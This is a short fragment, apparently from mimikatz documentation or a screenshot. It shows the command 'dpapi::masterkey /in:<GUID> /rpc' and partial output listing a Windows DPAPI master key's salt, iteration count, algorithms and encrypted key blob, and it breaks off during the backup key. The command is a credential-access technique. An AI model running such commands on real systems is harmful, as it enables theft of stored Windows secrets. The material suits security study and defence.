 mimikatz # dpapi::masterkey /in:6b8605b7-18b1-46b9-98ab-537b1ae0f0b0 /rpc
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {6b8605b7-18b1-46b9-98ab-537b1ae0f0b0}
  dwFlags            : 00000000 - 0
  dwMasterKeyLen     : 00000088 - 136
  dwBackupKeyLen     : 00000068 - 104
  dwCredHistLen      : 00000000 - 0
  dwDomainKeyLen     : 00000174 - 372
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : bd879c74d8fa949f58cb394923b99755
    rounds           : 00005dc0 - 24000
    algHash          : 00008009 - 32777 (CALG_HMAC)
    algCrypt         : 00006603 - 26115 (CALG_3DES)
    pbKey            : 44bd3e9f9e0bbf4de4788c48c938bffc34f2a2595efe28facd44489f9
a1260eca45db5527442eccd53555329cf0bc4a3924d0b22cddbff382402c02063efe36ce2a769611
9c2ceb208755b88fa6503116bbeee472d038c275516cb6ad10ceae3e1e73b1a8752bd55

[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : e38ed97fee35811384ac44560bd19d51
    rounds           : 00005dc0 - 24000